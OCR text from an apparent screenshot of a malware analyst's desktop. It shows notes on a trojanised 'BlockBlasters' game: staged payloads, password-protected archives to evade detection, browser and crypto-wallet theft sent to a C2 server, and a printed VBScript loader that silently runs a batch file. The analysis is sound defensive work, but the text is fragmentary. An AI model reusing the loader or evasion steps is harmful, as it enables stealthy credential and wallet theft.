 Hack
Infec
Block
GDAT
GD
GDAT
GDAT
GDAT
www.gdatasoftware.com/fileadmin/web/general/i
Challenges & Sherlock...
HTB - admin/dev
Hack The Box :: OldLo...
Maldev Academy
CRTO / CRTL
Set WshShell = CreateObject("WScript.Shell")
Set FSO = CreateObject("Scripting.FileSystemObject")
' Get the directory of the VBScript file
CurrentDir = FSO.GetParentFolderName(WScript.ScriptFullName)
' Construct the full path to the batch file
BatchFilePath = CurrentDir & "\1.bat"
' Check if the batch file exists
If FSO.FileExists(BatchFilePath) Then
' Run the batch file hidden, without waiting, then exit VBScript
WshShell.Run "cmd /c """ & BatchFilePath & """", 0, False
WScript.Quit
Else
MsgBox "Batch file not found: " & BatchFilePath
WScript.Quit
End If
~/Youtube/BlockBlasters.txt • - Sublime Text (UNREGISTERED)
File Edit Selection View Find Goto Tools Project Preferences Help
BlockBlasters.txt
http://203.188.171.156:30815
9 * Executes VBS scripts
10 * Has password-protected files (pass: 121) to
avoid detection.
11 * Checks if only WD is running and not AV,
unpacks v1.zip
12
13 == Stage 2 ==
14
15 VBS scripts (img 2)
16
17 * It runs the VBS scripts with cmd.exe hidden in
bg.
18 * Collect browser data and crypto wallet info ->
C2.
19
20 == Stage 3 ==
21
22 * 1.bat adds the exes inside v3.zip in Drive:\Stea
mLibrary\steamapps\common\BlockBlasters\Engine\Bin
aries\ThirdParty\Ogg\cwe\
23 to bypass WD detecting it.
24 * Unpack & execute the data inside.
25 * Checks in there is a Steam proces
regathers user IP info,
26 and sends it to the C2.
27
28 * C2 (command & control server) (im
6 characters selected
1%
27%
0%
0.0 kB
Sep 23 03:05